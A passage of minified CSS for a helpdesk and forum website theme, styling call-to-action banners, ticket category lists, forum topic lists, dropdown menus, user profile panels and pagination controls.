.btn-ans{margin-left:130px;margin-top:5px}}.call-to-action{padding:55px 0;background:#1d2746;position:relative;z-index:1}.call-to-action .container{position:relative}.call-to-action .overlay-bg{position:absolute;background-image:url(../img/home_support/overlay_bg.png);width:100%;height:100%;background-size:cover;background-position:center center;top:0;left:0;background-repeat:no-repeat;opacity:.5}.call-to-action .action-content-wrapper{margin:0 auto;display:flex;justify-content:space-between;align-items:center}@media (max-width:576px){.call-to-action .action-content-wrapper{display:block;text-align:center}}.call-to-action .action-content-wrapper p{font-size:16px;font-weight:400;line-height:26px;color:#c8ccd0}.call-to-action .action-content-wrapper .action-title-wrap{display:flex;align-items:center}.call-to-action .action-content-wrapper .action-title-wrap img{padding-right:45px}.call-to-action .action-content-wrapper .action-title-wrap .action-title{color:#fff;font-size:44px;line-height:1.2;font-weight:500}.call-to-action .action-content-wrapper .action-title-wrap .action-title.title-2{font-size:40px;font-weight:700;line-height:50px;letter-spacing:0;margin-bottom:19px}@media (max-width:991px){.call-to-action .action-content-wrapper .action-title-wrap .action-title{font-size:34px}}.call-to-action .action-content-wrapper .action_btn{border:1px solid var(--baseColor2);background:var(--baseColor2);font-size:16px;padding:12px 25px;font-weight:500}.call-to-action .action-content-wrapper .action_btn:hover{background:#3254c3;border-color:#3254c3;color:#fff}.call-to-action.cta-bg-2{background-color:#0a1124;padding:108px 0}.call-to-action.cta-bg-2 .action_btn{border-radius:35px;font-size:20px;font-weight:700;line-height:18px;padding:20px 52px;box-shadow:none}.call-to-action.cta-bg-2 .action_btn i{padding-left:0;vertical-align:inherit}.call-to-action.cta-bg-2 .bg-shapes .shape{position:absolute;z-index:-1;opacity:.04}.call-to-action.cta-bg-2 .bg-shapes .shape:nth-child(1){left:0;top:0}.call-to-action.cta-bg-2 .bg-shapes .shape:nth-child(2){right:0;bottom:0}.call-to-action.cta-bg-3{background-color:#140f4d;position:relative;z-index:-1;padding:88px 0}.call-to-action.cta-bg-3 .action_btn{padding:18px 36px}.call-to-action.cta-bg-3 .bg-shapes .shape{position:absolute;z-index:-1}.call-to-action.cta-bg-3 .bg-shapes .shape:nth-child(1){left:5%;bottom:0}.call-to-action.cta-bg-3 .bg-shapes .shape:nth-child(2){left:20%;top:0}.call-to-action.cta-bg-3 .bg-shapes .shape:nth-child(3){right:0;bottom:0}.status_widget .status{margin-bottom:25px}.status_widget .offline{color:#f4b130;border:2px solid #f5d597;padding:0 13px;display:inline-block;border-radius:4px;margin-left:5px}.status_widget .title-sm{font-size:16px;color:#1d2746;font-weight:500;margin-bottom:10px}.status_widget .open-hours{margin-bottom:30px}.status_widget .open-hours p{margin-bottom:0}@media (min-width:991px){.status_widget .open-hours p{max-width:240px}}.status_widget .current-time{margin-top:28px}.status_widget .current-time:after{content:"";display:block;clear:both}.status_widget .current-time li{float:left;width:50%}.w_tag_list.style-light li a{background:#f0f2f5}.w_tag_list.style-light li a:hover{background-color:#fbf4f3;color:#000;box-shadow:none}.usefull-links{margin:0;padding:0;list-style:none}.usefull-links li{padding:7px 0}.usefull-links li i{margin-right:10px}.usefull-links li a{color:#6b707f;font-size:16px;font-weight:400;display:inline-block}.usefull-links li a:hover{color:var(--brand_color)}.ticket_categories li{padding:12px 0 10px;position:relative}.ticket_categories li:not(:last-child){border-bottom:1px solid #e4e7e9}.ticket_categories li img{margin-right:10px;margin-bottom:5px}.ticket_categories li a{font-size:16px;color:#1d2746}.ticket_categories li a:hover{color:var(--brand_color)}.ticket_categories li .count{position:absolute;right:0;background:#ebedf0;padding:4px 7px 2px;border-radius:10px;color:#838793;font-size:14px;display:inline-block;line-height:1}.ticket_categories li .count.count-fill{right:35px;background:#0abe76;color:#fff}.forum-user-wrapper{background:#fbfbfc;padding-bottom:135px}.forum-user-wrapper .forum_main_inner{margin-top:-60px;position:relative;z-index:1}.author_option{background:#fff;border-radius:10px;padding:30px 30px 50px 30px;box-shadow:0 30px 60px 0 rgba(2,2,48,.08)}.author_option .author_img{border-radius:5px;text-align:center;overflow:hidden;margin-bottom:20px}.author_option .nav.nav-tabs{border:none}.author_option .nav.nav-tabs li{margin-bottom:10px}.author_option .nav.nav-tabs li a{border:none;background:#f5f5f9;line-height:50px;padding:0 28px;border-radius:25px;font-size:14px;font-weight:500;color:#232361}.author_option .nav.nav-tabs li a i{padding-right:2px}.author_option .nav.nav-tabs li a svg{position:relative;top:-2.5px;margin-right:7px}.author_option .nav.nav-tabs li a.active,.author_option .nav.nav-tabs li a:hover{background:var(--baseColor2);color:#fff}.author_option .nav.nav-tabs li a.active svg path,.author_option .nav.nav-tabs li a:hover svg path{fill:#fff}.author_option .nav.nav-tabs li:last-child{margin-bottom:0}.forum_body_area{background:#fff;padding:50px 40px 30px 40px;border-radius:10px;box-shadow:0 30px 60px 0 rgba(2,2,48,.08)}.search_forum{margin-bottom:45px}.search_forum input{height:50px;border:1px solid #f1f1f8;border-radius:25px;background:#f7f7fb;padding:0 30px;line-height:50px;outline:0!important;box-shadow:none!important;font-size:14px;font-weight:400;color:#848996;font-family:var(--rob)}.search_forum input:focus{border:1px solid #f1f1f8;background:#f7f7fb;outline:0!important;box-shadow:none!important}.search_forum input.placeholder{font-size:14px;font-weight:400;color:#848996;font-family:var(--rob)}.search_forum input:-moz-placeholder{font-size:14px;font-weight:400;color:#848996;font-family:var(--rob)}.search_forum input::-moz-placeholder{font-size:14px;font-weight:400;color:#848996;font-family:var(--rob)}.search_forum input::-webkit-input-placeholder{font-size:14px;font-weight:400;color:#848996;font-family:var(--rob)}.search_forum .input-group-append button{position:relative;background-color:#fbf4f3;color:#000;width:80px;padding:0;border:none;text-align:center;border-top-right-radius:25px;border-bottom-right-radius:25px}.search_forum .input-group-append button i{transform:rotate(-90deg);position:absolute;left:58%;text-align:center;top:0;height:100%}.forum_topic_list h2{color:#232361;font-size:20px;font-weight:900;margin-bottom:20px}.forum_l_inner{border-radius:5px;border:1px solid #eaeeef}.forum_l_inner .forum_head{background:rgba(17,166,131,.05);padding-left:20px;padding-right:20px;border-bottom:1px solid rgba(17,166,131,.05)}.forum_l_inner .forum_head .left li{margin-right:25px;line-height:58px;color:#1d2746;font-weight:500;font-size:14px}.forum_l_inner .forum_head .left li i{color:#f06292;font-size:14px;margin-right:7px}.forum_l_inner .forum_head .left li:nth-child(2){color:#6b707f;font-weight:400}.forum_l_inner .forum_head .left li:nth-child(2) i{color:#0abe76;position:relative;top:1px}.forum_l_inner .forum_head .left li a{color:#6b707f;font-weight:400;font-size:14px}.forum_l_inner .forum_head .right li{margin-right:35px}.forum_l_inner .forum_head .right li .dropdown .dropdown-toggle::before{display:none}.forum_l_inner .forum_head .right li .dropdown button{padding:0;line-height:58px;outline:0;box-shadow:none;font-size:14px;font-weight:400;color:#6b707f;border:none}.forum_l_inner .forum_head .right li .dropdown button:after{display:none}.forum_l_inner .forum_head .right li .dropdown button i{font-size:16px;color:#6b707f;position:relative;top:1px;padding-left:2px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu{border:1px solid #e6eeef;background:#fff;box-shadow:0 30px 40px 0 rgba(4,73,89,.1);padding:0;width:260px;top:46px!important;animation:slideDown .12s cubic-bezier(0,.1,.1,1) backwards;transform:translate3d(0,23px,0)!important;border-radius:4px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu:before{content:"";height:16px;width:16px;background:#fafcfc;position:absolute;left:30px;transform:rotate(45deg);top:-8px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu:after{content:"";height:16px;width:16px;background:#e6eeef;position:absolute;left:30px;transform:rotate(45deg);top:-9px;z-index:-1}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .title{font-size:14px;font-weight:500;margin:0;background:#fafcfc;padding:14px 20px 11px;line-height:1;color:#6b707f;position:relative;box-shadow:0 1px 0 #e6edf0}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .cate-search-form{padding:0 20px;margin-top:10px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .cate-search-form input{width:100%;background:#fafcfc;border:1px solid #dfe3e6;box-sizing:border-box;border-radius:2px;padding:6px 20px;font-size:12px;height:36px;color:#6b707f}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .cate-search-form input.placeholder{font-size:12px;color:#6b707f;font-weight:400}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .cate-search-form input:-moz-placeholder{font-size:12px;color:#6b707f;font-weight:400}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .cate-search-form input::-moz-placeholder{font-size:12px;color:#6b707f;font-weight:400}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .cate-search-form input::-webkit-input-placeholder{font-size:12px;color:#6b707f;font-weight:400}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users{font-size:14px;padding:10px 0 0 0;font-weight:500;color:#6b707f;max-height:200px;overflow-x:hidden}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item{font-size:12px;padding:7px 40px;border:none;font-weight:400;color:#54595d;box-shadow:0 1px 0 #e6edf0}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item .color{width:14px;height:14px;display:inline-block;background:#ee0701;border-radius:50%;margin-right:10px;position:relative;top:2px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item .color.blue{background:#5319e7}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item .color.dark_blue{background:#051375}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item .color.green{background:#128a0c}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item .color.pink{background:#cc317c}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item ion-icon{color:green;position:relative;top:4px;font-size:16px;margin-right:5px;opacity:0;transition:all .3s linear 0s}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item img{padding-right:8px;border-radius:50%}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item.active-short,.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item:hover{color:var(--h_title);background:#f2f9fc;box-shadow:0 1px 0 #f2f9fc}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item.active-short ion-icon,.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item:hover ion-icon{opacity:1}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .mCSB_scrollTools{width:5px;background:#fff;border-radius:2.5px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#cacbcc!important;width:5px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .mCSB_scrollTools .mCSB_draggerRail{width:5px;background:0 0}.forum_l_inner .forum_head .right li .dropdown.list_sirt .dropdown-menu{border:1px solid #e6eeef;background:#f7f8f9;box-shadow:0 30px 40px 0 rgba(4,73,89,.1);width:260px;top:46px!important;animation:slideDown .12s cubic-bezier(0,.1,.1,1) backwards;transform:translate3d(0,23px,0)!important;padding:14px 0;z-index:2}.forum_l_inner .forum_head .right li .dropdown.list_sirt .dropdown-menu:before{content:"";height:16px;width:16px;background:#f7f8f9;position:absolute;left:30px;transform:rotate(45deg);top:-8px;z-index:-1}.forum_l_inner .forum_head .right li .dropdown.list_sirt .dropdown-menu a{width:100%;display:block;font-size:14px;font-weight:500;color:#6b707f;padding:5px 20px}.forum_l_inner .forum_head .right li .dropdown.list_sirt .dropdown-menu a.active-short,.forum_l_inner .forum_head .right li .dropdown.list_sirt .dropdown-menu a:hover{background:#fff}.forum_l_inner .forum_head .right li .dropdown.right_dir .dropdown-menu{right:0;left:auto!important}.forum_l_inner .forum_head .right li .dropdown.right_dir .dropdown-menu:before{right:30px;left:auto}.forum_l_inner .forum_head .right li .dropdown.right_dir .dropdown-menu:after{left:auto;right:30px}.forum_l_inner .forum_head .right li:last-child{margin-right:0}.forum_l_inner .forum_head .right li:first-child .dropdown .dropdown-menu{right:auto;left:0}.forum_l_inner .forum_head .right li:first-child .dropdown .dropdown-menu:before{right:auto;left:30px}.forum_l_inner .forum_head .page{line-height:58px;display:inline-block;font-size:14px;color:var(--p_color)}.forum_l_inner .forum_body .topic_list li{border-bottom:1px solid #eaeeef;padding:18px 20px}.forum_l_inner .forum_body .topic_list li:last-child{border-bottom:0}.forum_l_inner .forum_body .topic_list li .media{align-items:center}.forum_l_inner .forum_body .topic_list li .media .d-flex{padding-right:18px}.forum_l_inner .forum_body .topic_list li .media .media-body h4{font-size:16px;font-weight:500;margin-bottom:4px;display:inline-block;transition:all .3s linear 0s}.forum_l_inner .forum_body .topic_list li .media .media-body h4:hover{color:var(--baseColor2)}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz{line-height:22px;display:inline-block;color:#fff;font-size:14px;font-weight:400;padding:0 6px;background:#8152e0;border-radius:3px;margin-left:7px}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.yellow{background:#fad05a;color:#1d2746}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.gray{color:var(--h_title);background:#eee}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.green{background:#22936d}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.orange{background:#f88546}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.pest{background:#27b2da}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.pink{background:#f053b3}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.greenl{background:#1eba17}.forum_l_inner .forum_body .topic_list li .media .media-body h6{display:inline-block;margin-bottom:0;font-size:14px;color:#838793;font-weight:400;font-family:var(--rob);margin-right:16px;transition:all .3s linear 0s}.forum_l_inner .forum_body .topic_list li .media .media-body h6:hover{color:var(--baseColor2)}.forum_l_inner .forum_body .topic_list li .media .media-body h6+h6{margin-right:0}.forum_l_inner .forum_body .topic_list li .media .media-body h6 i{padding-right:5px;top:0;position:relative}.forum_l_inner .forum_body .topic_list li .media .media-body h6 img{padding-right:5px;position:relative;top:-1px}.forum_l_inner .forum_body .topic_list li .media .media-right{vertical-align:middle;padding-right:12px}.forum_l_inner .forum_body .topic_list li .media .media-right .nav+.count ion-icon{margin-left:0}.forum_l_inner .forum_body .topic_list li .media .media-right .count{display:inline-block;margin-left:40px;font-size:16px;color:#868b99;font-weight:400;transition:all .3s linear 0s}.forum_l_inner .forum_body .topic_list li .media .media-right .count:hover{color:var(--baseColor2)}.forum_l_inner .forum_body .topic_list li .media .media-right .count i,.forum_l_inner .forum_body .topic_list li .media .media-right .count ion-icon{margin-right:2px;transition:all .3s linear 0s;font-size:18px;margin-bottom:-2px}.forum_l_inner .forum_body .topic_list li .media .media-right .count.rate:hover{color:#868b99}.forum_l_inner .forum_body .topic_list li .media .media-right .count.rate:hover i{color:#f9ae44}.forum_l_inner .forum_body .topic_list li.check{position:relative}.forum_l_inner .forum_body .topic_list li.check:before{content:"";background:url(../img/icon/green-check.png) no-repeat;height:32px;width:32px;position:absolute;right:0;top:0}.list_pagination{padding-top:20px}.list_pagination .left{line-height:36px}.list_pagination .left p{font-size:14px;color:#6b6b80;font-weight:400;margin-bottom:0}.list_pagination .right nav ul{border:none;margin-bottom:0}.list_pagination .right nav ul li{margin-right:6px}.list_pagination .right nav ul li a{border:none;background:#f8f8f8;padding:0;font-size:14px;color:#6b6b80;height:36px;width:36px;text-align:center;line-height:36px;border-radius:10px!important;outline:0;box-shadow:none}.list_pagination .right nav ul li.active a,.list_pagination .right nav ul li:hover a{background:var(--baseColor2);color:#fff}.list_pagination .right nav ul li:last-child{margin-right:0}.profile_info .p_info_item_inner .col-sm-4:last-child .p_info_item img{margin-top:-13px}.profile_info .p_info_item_inner .p_info_item{border:1px solid #f1f1f8;text-align:center;padding-bottom:40px;padding-top:40px;border-radius:6px}.profile_info .p_info_item_inner .p_info_item img{margin-bottom:20px}.profile_info .p_info_item_inner .p_info_item h4{font-size:20px;font-weight:700;margin-bottom:10px}.profile_info .p_info_item_inner .p_info_item .info_btn{color:var(--baseColor2);background:#f1f1fe;font-size:14px;font-weight:500;line-height:26px;padding:0 12px;display:inline-block;border-radius:13px}.profile_info .p_info_item_inner .p_info_item .info_number{background:#fff4ee;font-size:14px;font-weight:500;line-height:26px;padding:0 18px;display:inline-block;border-radius:13px;color:#ff762b}.info_list{padding-top:45px;padding-bottom:60px}.info_list li{margin-bottom:25px;font-size:14px;font-weight:500;color:var(--p_color)}.info_list li span{min-width:250px;color:var(--h_title);font-size:14px;font-weight:700;float:left;overflow:hidden}.info_list li a{color:#6b6b80;display:block;overflow:hidden;font-weight:400}.info_list li:last-child{margin-bottom:0}.p_social{border-top:1px solid #f0f0f7;margin-left:-40px;margin-right:-40px;padding-top:22px}.p_social li{margin-right:10px}.p_social li:first-child{padding-left:40px}.p_social li:last-child{padding-right:40px;margin-right:0}.p_social li a{height:45px;width:45px;background:#f2f2f7;color:#838793;font-size:14px;text-align:center;line-height:45px;display:inline-block;border-radius:10px;transition:all .3s linear 0s}.p_social li a:hover{color:#fff;background:var(--baseColor2)}.topic_comment_list li .media{padding-left:18px;padding-right:25px;padding-top:28px}.topic_comment_list li .media .d-flex{padding-right:18px}.topic_comment_list li .media .media-body{border-bottom:1px solid #e8ecee;padding-bottom:28px}.topic_comment_list li .media .media-body .t_title h4{font-weight:500;font-size:16px;margin-bottom:4px}.topic_comment_list li .media .media-body .dropdown{margin-top:-30px;float:right;margin-right:14px}.topic_comment_list li .media .media-body .dropdown button{font-size:34px;color:#838793;padding:0;line-height:26px;border:none;outline:0;box-shadow:none}.topic_comment_list li .media .media-body .dropdown button:after{display:none}.topic_comment_list li .media .media-body .dropdown .dropdown-menu{left:auto!important;right:-14px;top:20px!important;padding:14px 0;border:1px solid #e8eff0;background:#fff;min-width:218px;box-shadow:0 30px 40px 0 rgba(4,4,89,.1)}.topic_comment_list li .media .media-body .dropdown .dropdown-menu:before{content:"";width:0;height:0;border-style:solid;border-width:0 10px 10px 10px;border-color:transparent transparent #fff transparent;position:absolute;right:16px;top:-10px;z-index:1}.topic_comment_list li .media .media-body .dropdown .dropdown-menu:after{content:"";width:0;height:0;border-style:solid;border-width:0 10px 10px 10px;border-color:transparent transparent #e8eff0 transparent;position:absolute;right:16px;top:-11px}.topic_comment_list li .media .media-body .dropdown .dropdown-menu a{padding:0 24px;line-height:34px;font-size:16px;color:var(--p_color)}.topic_comment_list li .media .media-body h6{display:inline-block;font-size:14px;font-weight:400;color:var(--p_color);margin-right:18px;margin-bottom:13px}.topic_comment_list li .media .media-body h6 i{padding-right:7px;font-size:14px}.topic_comment_list li .media .media-body p{font-size:14px;line-height:22px;margin-bottom:20px}.topic_comment_list li .media .media-body .help_start{font-size:14px;color:#838793;float:right;margin-top:-22px}.topic_comment_list li .media .media-body .help_start i{color:#f9ae44;font-size:14px;padding-right:5px}.topic_comment_list li .media .help_btn{margin-left:7px}.topic_comment_list li:last-child .media .media-body{border-bottom:0}.topics-filter{margin-bottom:30px}.topics-filter .nav-item .nav-link{position:relative;color:var(--black_400)}.topics-filter .nav-item .nav-link ion-icon{margin-right:2px;margin-top:-2px}.topics-filter .nav-item .nav-link.active,.topics-filter .nav-item .nav-link:hover{color:var(--h_title)}.topics-filter .nav-item .nav-link.active::after,.topics-filter .nav-item .nav-link:hover::after{position:absolute;left:0;right:0;bottom:0;margin:auto;content:" ";width:100%;height:2px;border-radius:25%;background:var(--brand_color)}.forum_sidebar_area{padding-top:100px;padding-bottom:100px}.forum_sidebar_area .custom_container{position:relative}.forum_sidebar_area .right_side_forum{margin-left:50px}.left_side_forum{max-width:265px}.wd_title{margin-bottom:25px;font-size:18px}.l_widget{margin-bottom:45px}.forum_list .navbar-nav li{margin-bottom:5px}.forum_list .navbar-nav li a{font-size:14px;font-weight:400;color:#54595d;display:block;line-height:38px;border-radius:2px;padding:0 15px;transition:all .3s linear 0s}.forum_list .navbar-nav li a i{font-size:14px;font-weight:400;color:#54595d;padding-right:8px;transition:all .3s linear 0s}.forum_list .navbar-nav li a:hover{background:rgba(17,166,131,.15);color:var(--brand_color)}.forum_list .navbar-nav li a:hover i{color:var(--brand_color)}.forum_list .navbar-nav li.active a{background:var(--brand_color);color:#fff;font-weight:500}.forum_list .navbar-nav li.active a i{color:#fff}.forum_list .navbar-nav li:last-child{margin-bottom:0}.l_tags_wd .nav{margin-bottom:-10px}.l_tags_wd .nav li{margin-right:10px;margin-bottom:10px}.l_tags_wd .nav li a{font-weight:400;font-size:14px;color:#54595d;background:#f2f5f7;border-radius:3px;padding:0 14.5px;display:inline-block;line-height:24px;transition:all .3s linear 0s}.l_tags_wd .nav li a:hover{background:#dcedf5;color:var(--brand_color)}.comment_list .navbar-nav li{border-bottom:1px solid #e6edf0;padding:10px 0}.comment_list .navbar-nav li:first-child{padding-top:0}.comment_list .navbar-nav li .media .d-flex{padding-right:10px}.comment_list .navbar-nav li .media .d-flex i{margin-top:3px;color:var(--p_color)}.comment_list .navbar-nav li .media .media-body h4{font-size:14px;font-weight:400;display:inline-block;margin-bottom:0;transition:all .3s linear 0s}.comment_list .navbar-nav li .media .media-body h5{display:inline-block;font-size:14px;font-weight:400;margin-left:9px;margin-bottom:0}.comment_list .navbar-nav li .media .media-body h5 img{border-radius:50%}.comment_list .navbar-nav li .media .media-body p{margin-bottom:0;font-size:12px}.comment_list .navbar-nav li:hover .media .media-body h4{color:var(--brand_color)}.comment_list .navbar-nav li:last-child{border-bottom:none;padding-bottom:0}.r_widget{margin-bottom:50px}.qustion_wd button{background-image:linear-gradient(to top,#1c378c,#4a6ee0);background-color:inherit;border:none;border-radius:40px!important;height:80px;line-height:80px;outline:0!important;box-shadow:none!important;font-size:20px;font-weight:500;color:#fff;padding:0;width:100%;text-align:left;padding-left:30px;padding-right:30px;transition:all .3s linear 0s}.qustion_wd button:hover{color:#fff;background-color:inherit;background-image:linear-gradient(to top,#4a6ee0,#1c378c)}.qustion_wd button img{margin-right:20px;position:relative;top:-1px}.qustion_wd button i{float:right;line-height:80px}.r_heading{background:rgba(17,166,131,.05);border-bottom:1px solid rgba(17,166,131,.05);padding-left:20px;padding-right:20px}.r_heading h3{font-weight:500;font-size:18px;margin-bottom:0;line-height:50px}.r_heading h5{margin-bottom:0;font-weight:400;font-size:12px;color:var(--p_color);line-height:50px}.user_list_wd{border:1px solid #eaeeef;border-radius:6px}.user_list_wd .navbar-nav{padding:0 20px}.user_list_wd .navbar-nav li{padding:11px 0 8px;border-bottom:1px solid #eaeeef}.user_list_wd .navbar-nav li:last-child{border-bottom:0}.user_list_wd .navbar-nav li a .media .d-flex{padding-right:9px}.user_list_wd .navbar-nav li a .media .media-body{vertical-align:middle}.user_list_wd .navbar-nav li a .media .media-body h4{font-size:14px;font-weight:400;color:#54595d;margin-bottom:0;margin-top:2px}.user_list_wd .navbar-nav li a .media .media-right .count{display:inline-block;font-size:12px;color:var(--p_color);position:relative;top:-2px;margin-right:4px}.user_list_wd .navbar-nav li a .media .media-right i{color:var(--p_color)}.user_list_wd .navbar-nav li:hover a .media .media-body h4{color:var(--brand_color)}.question_list_wd{border:1px solid #e6edf0;border-radius:6px}.question_list_wd .nav-tabs{border:none;margin-bottom:0}.question_list_wd .nav-tabs li a{border:none;background:0 0!important;border-radius:0;line-height:50px;padding:0 8px;color:var(--p_color);font-weight:400;font-size:12px;border-bottom:3px solid transparent!important;position:relative}.question_list_wd .nav-tabs li a:before{content:"";height:14px;width:1px;background:rgba(17,166,131,.2);position:absolute;right:-1px;top:50%;transform:translateY(-50%)}.question_list_wd .nav-tabs li a.active{border-color:var(--brand_color)!important}.question_list_wd .nav-tabs li:last-child a:before{display:none}.question_list_wd .navbar-nav{padding:7px 20px 18px}.question_list_wd .navbar-nav li{padding:15px 0 15px}.question_list_wd .navbar-nav li a{font-size:14px;font-weight:400;color:#54595d;position:relative;padding-left:45px;display:inline-block;line-height:1.5}.question_list_wd .navbar-nav li a span{height:30px;width:30px;border:1px solid #e6edf0;text-align:center;line-height:28px;color:var(--p_color);font-size:14px;font-weight:500;display:inline-block;border-radius:50%;margin-right:9px;position:absolute;left:0;top:0}.question_list_wd .navbar-nav li a:hover{color:var(--brand_color)}.question_list_wd .navbar-nav li a:hover span{color:var(--brand_color)}.forum_topic_list_inner .forum_l_inner .forum_head{padding-left:30px;padding-right:30px}.forum_topic_list_inner .forum_l_inner .forum_head .nav.left li{margin-right:30px}.forum_topic_list_inner .forum_l_inner .forum_head .nav.left li:last-child{margin-right:0}.forum_topic_list_inner .forum_l_inner .forum_head .nav.left li:nth-child(3) a i{color:#00aa6a}.forum_topic_list_inner .forum_l_inner .forum_head .nav.right li{margin-right:50px}.forum_topic_list_inner .forum_l_inner .forum_head .nav.right li:last-child{margin-right:0}.forum_body .navbar-nav li{padding:25.5px 30px;transition:all .3s linear 0s}.forum_body .navbar-nav li .media .media-body .t_title h4{margin-bottom:8px}.forum_body .navbar-nav li .media .media-body .t_title h4 ion-icon{color:#22863a;position:relative;top:3px;font-size:20px;margin-left:5px}.forum_body .navbar-nav li .media .media-body h6 svg{position:relative;top:-1px;margin-right:5px}.forum_body .navbar-nav li .media .media-body h6:hover{color:var(--brand_color)}.forum_body .navbar-nav li .media .media-body h6:hover svg path{fill:var(--brand_color)}.forum_body .navbar-nav li .media .media-right .nav{display:inline-block}.forum_body .navbar-nav li .media .media-right .nav li{display:inline-block;padding:0;margin-left:-12px;border:none;transition:all .3s linear 0s}.forum_body .navbar-nav li .media .media-right .nav li a{margin-left:0}.forum_body .navbar-nav li .media .media-right .nav li a:after{display:none}.forum_body .navbar-nav li .media .media-right .nav li a img{border-radius:50%}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu{min-width:400px;background:#fff;left:auto!important;right:-18px!important;padding:30px 30px 30px 30px;margin-top:15px;border:1px solid #e6edf0;box-shadow:0 30px 40px rgba(10,71,102,.1);border-radius:4px;display:block;visibility:hidden;position:absolute;opacity:0;transition:all .3s linear 0s}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu:before{content:"";position:absolute;right:18px;width:0;height:0;border-style:solid;border-width:0 8px 8px 8px;border-color:transparent transparent #fff transparent;top:-8px;z-index:1}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu:after{content:"";height:16px;width:16px;border-style:solid;border-width:0 8px 8px 8px;border-color:transparent transparent #e6edf0 transparent;position:absolute;right:18px;top:-17px}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .media{margin-bottom:50px}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .media .d-flex{padding-right:15px}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .media .d-flex img{border-radius:50%}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .media .media-body h4{display:block;width:100%;font-size:18px;font-weight:400;margin-bottom:18px}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .media .media-body .follow_btn{width:90px;height:30px;border:1px solid #6b707f;border-radius:4px;display:inline-block;text-align:center;font-size:14px;font-weight:400;line-height:28px;transition:all .3s linear 0s}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .media .media-body .follow_btn:hover{background:var(--brand_color);color:#fff;border-color:var(--brand_color)}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .answere_items{text-align:center}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .answere_items h4{font-size:14px;font-weight:400}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .answere_items h6{font-size:18px;font-weight:400;margin-bottom:0}.forum_body .navbar-nav li .media .media-right .nav li:hover .dropdown-menu{visibility:visible;opacity:1}.forum_body .navbar-nav li .media .media-right .nav:hover li{margin-left:4px}.forum_body .navbar-nav li .media .media-right a{margin-left:45px;color:#54595d}.forum_body .navbar-nav li .media .media-right a i{margin-right:10px;color:#818799}.forum_body .navbar-nav li .media .media-right a:hover{color:var(--brand_color)}.forum_body .navbar-nav li .media .media-right a:hover i{color:var(--brand_color)}.forum_body .navbar-nav li:hover .media .media-body .t_title h4{color:var(--brand_color)}.pagination_inner{margin-top:40px}.pagination_inner h6{font-size:16px;color:var(--p_color);font-weight:400;margin-bottom:0;line-height:32px}.pagination_inner h6 span{color:var(--h_title)}.pagination_inner .pagination{border:none;margin-bottom:0;flex-wrap:wrap}.pagination_inner .pagination li{margin-right:5px}.pagination_inner .pagination li:first-child,.pagination_inner .pagination li:last-child{margin-right:15px}.pagination_inner .pagination li:first-child a,.pagination_inner .pagination li:last-child a{border:none;height:auto;width:auto;background-color:transparent}.pagination_inner .pagination li:first-child a:hover,.pagination_inner .pagination li:last-child a:hover{color:var(--brand_color)}.pagination_inner .pagination li:last-child{margin-right:0;margin-left:15px}.pagination_inner .pagination li a{padding:0;height:32px;width:32px;border:1px solid transparent;box-sizing:border-box;border-radius:4px;color:#54595d;font-size:14px;font-weight:400;text-align:center;line-height:30px;outline:0;box-shadow:none}.pagination_inner .pagination li a i{font-size:18px;top:2px;position:relative}.pagination_inner .pagination li.active:first-child a,.pagination_inner .pagination li.active:last-child a{background:0 0;color:#54595d}.pagination_inner .pagination li.active a{background:var(--brand_color);color:#fff;border-color:transparent}.pagination_inner .pagination li.active a:hover{background:var(--brand_color);color:#fff;border-color:var(--brand_color)}.pagination_inner .pagination li:hover a{border-color:#e6edf0;background:0 0;color:#54595d}.pagination_inner .go_btn{float:right;width:80px}.pagination_inner .go_btn input{border:1px solid 